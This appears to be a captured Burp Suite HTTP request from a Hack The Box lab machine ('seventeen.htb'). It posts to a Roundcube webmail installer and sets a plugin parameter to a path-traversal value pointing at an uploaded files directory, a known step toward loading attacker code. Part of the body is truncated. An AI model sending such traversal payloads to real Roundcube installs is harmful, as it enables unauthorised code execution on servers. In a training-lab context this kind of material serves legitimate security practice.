 Request
Pretty Raw Hex
1 POST /mastermailer/installer/index.php HTTP/1.1
2 Host: mastermailer.seventeen.htb:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 798
9 Origin: http://mastermailer.seventeen.htb:8000
0 Connection: keep-alive
1 Referer: http://mastermailer.seventeen.htb:8000/mastermailer/installer/index.php?_step=2
2 Cookie: roundcube_sessid=961a01e89cab266086c307558bf1d5a0; PHPSESSID=0533055e0af9365f011cbfb277a37462
3 Upgrade-Insecure-Requests: 1
4 Priority: u=0, i
5
6 _step=2&_product_name=Roundcube+Webmail&***TRUNCATED***&_plugins_qwerty=
../../../../../../var/www/html/oldmanagement/files/31234/papers&submit=UPDATE+CONFIG